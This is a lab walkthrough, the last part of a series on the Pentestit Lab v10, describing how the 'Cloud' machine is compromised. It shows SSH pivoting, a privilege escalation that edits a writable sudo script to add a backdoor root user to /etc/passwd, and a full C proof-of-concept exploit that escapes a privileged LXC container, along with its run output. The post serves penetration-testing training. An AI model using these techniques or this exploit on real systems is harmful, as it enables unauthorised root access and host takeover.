
In my previous post “Pentestit Lab v10 - WIN-DC0 Token (12/13)”, we utilized our VPN access and the WIN-TERM machine to pivot into the WIN-DC0 machine, gathered account and domain information, exploited the MS14-068 vulnerability to forge a Kerberos Ticket, mounted the Admin share of WIN-DC0 to the WIN-TERM machine, and found our twelfth token. Today we will utilize our VPN and compromised domain to attack the Cloud machine - which will include the following:
- Fingerprinting & Accessing the Cloud Machine
- Exploiting Script Permissions
- Utilizing a Privileged LXC Escape
- Finding the Cloud Token
Fingerprinting & Accessing the Cloud Machine:
Okay, we are finally going to compromise our last machine on the network! So let’s start by running an Nmap scan on the Cloud machine which is located at the IP of 172.16.0.3.
Nmap scan report for 172.16.0.3
Host is up (0.00092s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE VERSION
80/tcp   open  http    nginx 1.6.2
2222/tcp open  ssh     OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.23 seconds
Initial looks at the scan show that TCP/2222 (SSH) is open - to which we have credentialed access! Remember, we found rross’s credentials for this port after compromising the KeePass Database on the WIN-TERM machine!
At this point, let’s set up our VPN to access the 172.16.0.0/24 network.
root@kali:~/gds# sshuttle -r e.lindsey@192.168.101.9 172.16.0.0/24
e.lindsey@192.168.101.9's password:
client: Connected.
Once that’s done, we can go ahead and SSH into the Cloud Machine via TCP/2222.
root@kali:~# ssh rross@172.16.0.3 -p 2222
The authenticity of host '[172.16.0.3]:2222 ([172.16.0.3]:2222)' can't be established.
ECDSA key fingerprint is SHA256:9KYw4vLfzBj0vOda53yNDhsAwdR4zMuZxojT0tp8/FE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[172.16.0.3]:2222' (ECDSA) to the list of known hosts.
rross@172.16.0.3's password:
Linux lxc2 3.16.0-4-amd64 #1 SMP Debian 3.16.36-1+deb8u2 (2016-10-19) x86_64
rross@lxc2:~$ id
uid=1000(rross) gid=1000(rross) groups=1000(rross)
Okay, so we were able to successfully login to the Cloud Machine! From here let’s run the “sudo -l” command to see if we have root permissions for any files/folders or commands.
rross@lxc2:~$ sudo -l
sudo: unable to resolve host lxc2
Matching Defaults entries for rross on lxc2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User rross may run the following commands on lxc2:
    (root) NOPASSWD: /opt/scripts/clear_nginx_logs.sh
So it seems that we are able to run the clear_nginx_logs.sh bash script in the /opt/scripts/ directory!
Let’s see what permissions the script has - because if it’s running with root privileges, then we can use the script for privilege escalation!
rross@lxc2:~$ ls -la /opt/scripts/
total 8
drwxr-xr-x 2 root root 4096 Sep 26 21:11 .
drwxr-xr-x 3 root root 4096 Sep 26 20:43 ..
Well that’s odd…. the script isn’t even there!
At this point something caught my eye that I previously missed. Note that the name of the machine isn’t “cloud” but “lxc2”! I came to realize that I was in a LXC or Linux Container.
A LXC (Linux Containers) is an operating-system-level virtualization method for running multiple isolated Linux systems (containers) on a control host using a single Linux kernel.
The Linux kernel provides the cgroups functionality that allows limitation and prioritization of resources (CPU, memory, block I/O, network, etc.) without the need for starting any virtual machines, and also namespace isolation functionality that allows complete isolation of an applications’ view of the operating environment, including process trees, networking, user IDs and mounted file systems.
So, since we are in a different container, let’s disconnect from out SSH Session and try connecting to the Cloud machine again. Hopefully it will log us into a different container.
root@kali:~# ssh rross@172.16.0.3 -p 2222
rross@172.16.0.3's password:
Linux lxc1 3.16.0-4-amd64 #1 SMP Debian 3.16.36-1+deb8u2 (2016-10-19) x86_64
rross@lxc1:~$ ls -la /opt/scripts/
total 12
drwxr-xr-x 2 root root 4096 Sep 25 20:56 .
drwxr-xr-x 3 root root 4096 Sep 26 20:43 ..
-rwxrwxrwx 1 root root  101 Nov 25 23:15 clear_nginx_logs.sh
Awesome! Note that we are now in the “lxc1” container, the clear_nginx_logs.sh script is there, and it has root privileges!
Exploiting Script Permissions:
Alright, now that we have the script present, let’s open it up and see what’s inside.
rross@lxc1:~$ nano /opt/scripts/clear_nginx_logs.sh


#!/bin/bash

## Cleaning NGINX log
echo > /var/log/nginx/access.log
echo > /var/log/nginx/error.log
Okay… so it seems that the script is clearing out access and error logs, so it’s not much use to us.
But, what we can do is exploit this script to add a new “root” account every time it runs!
We can start by generating a hashed password via opnessl.
rross@lxc1:~$ openssl passwd pass123
vjldnvO9rGgIE
Once we have the password, let’s open the script back up and add an echo command that will create an admin account with the name of “hacker”, along with root access to /bin/bash/. We will then pipe the output to /etc/passwd.
rross@lxc1:~$ nano /opt/scripts/clear_nginx_logs.sh


#!/bin/bash

## Cleaning NGINX log
echo > /var/log/nginx/access.log
echo > /var/log/nginx/error.log

echo "hacker:vjldnvO9rGgIE:0:0:hacker:/root:/bin/bash" >> /etc/passwd
Once that’s done, save the script, and then run it.
rross@lxc1:~$ sudo /opt/scripts/clear_nginx_logs.sh
sudo: unable to resolve host lxc1
/opt/scripts/clear_nginx_logs.sh: line 4: /var/log/nginx/access.log: No such file or directory
/opt/scripts/clear_nginx_logs.sh: line 5: /var/log/nginx/error.log: No such file or directory
After running the script, let’s make sure that we have root access.
rross@lxc1:~$ su hacker
Password:
root@lxc1:/home/rross# id
uid=0(root) gid=0(root) groups=0(root)
Utilizing a Privileged LXC Escape:
Okay, so we have root access! The only problem is that we are still in the LXC container - so we don’t have direct access to the Cloud machine.
What we need to do next, is somehow find a way to be able to break out of this container and access the Cloud machine directly.
There is actually a really good Whitepaper written by Jesse Hertz of the NCC Group about Abusing Privileged and Unprivileged Linux Containers - which I highly suggest you read!
After reading through the whitepaper, we are presented with a PoC exploit for breaking out of LXC Containers.
I took the liberty to clean up the exploit a little bit for readability and to fix some indentation issues.
/*
* @author Tim Newsham
* use ptrace to bypass seccomp rule against open_handle_at
* and use open_handle_at to get a handle on the REAL root dir
* and then chroot to it. This escapes privileged lxc container.
* gcc -g -Wall secopenchroot.c -o secopenchroot
* ./secopenchroot /tmp "02 00 00 00 00 00 00 00"
*
* assuming that the real root has file handle "02 00 00 00 00 00 00 00"
*/
#include <stdio.h>
#include <stdlib.h>
#include <syscall.h>
#include <errno.h>
#include <sys/signal.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <linux/kexec.h>
#include <sys/user.h>
#include <ctype.h>
#include <stdio.h>
#include <stdlib.h>
#define _GNU_SOURCE
#define __USE_GNU
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
int getDat(char *p, unsigned char *buf)
{
char *ep;
int n, val;
n = 0;
while(*p) {
while(isspace(*p)) p++;
val = strtoul(p, &ep, 16);
if(ep != p + 2)
return -1;
p = ep;
buf[n++] = val;
while(isspace(*p)) p++;
}
return n;
}
void attack(char *fn, char *dat)
{
unsigned char buf[16 + MAX_HANDLE_SZ];
struct file_handle *fp = (struct file_handle *)buf;
int n, mfd, fd;
fp->handle_type = 1;
n = getDat(dat, fp->f_handle);
if(n == -1) {
printf("bad data!\n");
exit(1);
}
fp->handle_bytes = n;
mfd = open(fn, 0);
if(mfd == -1) {
perror(fn);
exit(1);
}
//fd = open_by_handle_at(mfd, fp, 0);
fd = syscall(SYS_getpid, SYS_open_by_handle_at, mfd, fp, 0);
if(fd == -1) {
perror("open_by_handle");
exit(1);
}
printf("opened %d\n", fd);
fchdir(fd);
chroot(".");
system("sh -i");
}
/* step to start or end of next system call */
int sysStep(int pid)
{
int st;
if(ptrace(PTRACE_SYSCALL, pid, NULL, NULL) == -1) {
perror("ptrace syscall");
return -1;
}
if(waitpid(pid, &st, __WALL) == -1) {
perror("waitpid");
return -1;
}
//printf("status %x\n", st);
if(!(WIFSTOPPED(st) && WSTOPSIG(st) == SIGTRAP))
return -1;
return 0;
}
void dumpregs(int pid)
{
struct user_regs_struct regs;
if(ptrace(PTRACE_GETREGS, pid, NULL, ®s) == -1)
return;
printf("rip %016llx ", regs.rip);
printf("rsp %016llx ", regs.rsp);
printf("efl %016llx\n", regs.eflags);
printf("rax %016llx orig %016llx ", regs.rax, regs.orig_rax);
printf("rdi %016llx\n", regs.rdi);
printf("rsi %016llx ", regs.rsi);
printf("rdx %016llx ", regs.rdx);
printf("rcx %016llx\n", regs.rcx);
printf("r8 %016llx ", regs.r8);
printf("r9 %016llx ", regs.r9);
printf("r10 %016llx\n", regs.r10);
printf("\n");
}
int main(int argc, char **argv)
{
struct user_regs_struct regs;
int pid;
if(argc != 3) {
printf("bad usage\n");
exit(1);
}
switch((pid = fork())) {
case -1: perror("fork"); exit(1);
case 0: /* child: get traced and do our attack */
ptrace(PTRACE_TRACEME, 0, NULL, NULL);
kill(getpid(), SIGSTOP);
attack(argv[1], argv[2]);
exit(0);
}
/* parent: translate getpid calls into other syscalls. max 4 args. */
waitpid(pid, 0, 0); /* wait for attach */
while(sysStep(pid) != -1) {
/* potentially tamper with syscall */
if(ptrace(PTRACE_GETREGS, pid, NULL, ®s) == -1) {
perror("ptrace getregs");
break;
}
/*
* note: we wont get a syscall-enter-stop for any
* seccomp filtered syscalls, just the syscall-exit-stop.
*/
if(regs.rax != -ENOSYS) /* not a syscall-enter-stop ! */
continue;
if(regs.orig_rax == SYS_getpid) {
regs.orig_rax = regs.rdi;
regs.rdi = regs.rsi;
regs.rsi = regs.rdx;
regs.rdx = regs.r10;
regs.r10 = regs.r8;
regs.r8 = regs.r9;
regs.r9 = 0;
printf("syscallX %llu, before tampering\n", regs.orig_rax); dumpregs(pid);
ptrace(PTRACE_SETREGS, pid, NULL, ®s);
printf("after tampering\n");dumpregs(pid);
}
//printf("before\n");dumpregs(pid);
if(sysStep(pid) == -1) /* go to syscall exit */
break;
//printf("after\n");dumpregs(pid);
}
return 0;
}
Go ahead and copy the exploit above over to the LXC Container and save it as root.c.
root@lxc1:/home/rross# nano /tmp/root.c
root@lxc1:~# cd /tmp
root@lxc1:/tmp# ls
root.c
After you have the exploit saved and ready to go, let’s compile it, and then run it!
root@lxc1:/tmp# gcc -g -Wall root.c -o root
root@lxc1:/tmp# ls
root  root.c
root@lxc1:/tmp# chmod +x root
root@lxc1:/tmp# ./root /tmp "02 00 00 00 00 00 00 00"
syscallX 304, before tampering
rip 00007fb85648c5b9 rsp 00007fff9035ef38 efl 0000000000000202
rax ffffffffffffffda orig 0000000000000027 rdi 0000000000000130
rsi 0000000000000003 rdx 00007fff9035ef50 rcx ffffffffffffffff
r8 00007fff9035f8d4 r9 00007fff9035f8bd r10 0000000000000000

after tampering
rip 00007fb85648c5b9 rsp 00007fff9035ef38 efl 0000000000000202
rax ffffffffffffffda orig 0000000000000130 rdi 0000000000000003
rsi 00007fff9035ef50 rdx 0000000000000000 rcx ffffffffffffffff
r8 00007fff9035f8bd r9 0000000000000000 r10 00007fff9035f8d4

opened 4
#
Finding the Cloud Token:
Awesome! The exploit worked and we broke out of the container! Let’s check if we still have root privileges and then let’s try finding the token!
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
# cd /root
# ls
ipt.sh	ntdsutil_snapshot.zip  token.txt
Token (13/13):
Congrats on finding the last token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the Cloud Machine via a Privileged LXC Exploit to get the token!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
Closing Comments:

At this point of the Pentestit Lab you should have 100% Completion!
Congratulations on completing the Pentestit Lab - you have proved that you have necessary skill to be a pentester!
I have received many emails in regards of my thought process, and execution throughout the Pentestit Lab, as well as questions about the difficulty between this and the OSCP.
So I will take some time to answers some of these questions here - hopefully you are still reading this!
Q&A:
- How did you know to use exploit X for Machine Y?
- Whenever you are attacking a machine you have to make sure that you do thorough Information Gathering. This will aid you in finding hidden content, usernames, comments, directories, as well as provide you with system/application versions and names. Once you have gathered all that information it is time to do some research on Google as to what public facing exploits and vulnerabilities are there. Over time you start becoming familiar with the really well known exploits and attack methods for certain system. Remember, nothing is 100% secure and there is probably always some vulnerability out there that hasn’t been patched yet!
- Why did you attack machine X first, then Y? What was your process for that?
- Five words - The Penetration Testing Execution Standard. Read it, learn it, live it. That’s all I can tell you - this is your go to bible for pentesting and the specific process to follow.
- In regards to the OSCP, what level of difficulty is the OSCP compared to the Pentestlab.
- It really depends - I would say about a tad easier than the Pentestit Lab. The Windows Machines like WIN-TERM and WIN-DC0 will be of similar difficulty in the OSCP labs. If you were able to do the Pentestit Lab without much help, and have completed Pegasus, Tr0ll 1/2, SickOS 1/2, and Kioptrix 1-5 on VulnHub then you are ready for the OSCP Lab. Just remember that you will need to put in a lot of extra research time for the OSCP Lab to cover subjects the PWK might skim over, so thread lightly!
Thanks for reading everyone - As always, any questions or comments, just leave them bellow!
Leave a Comment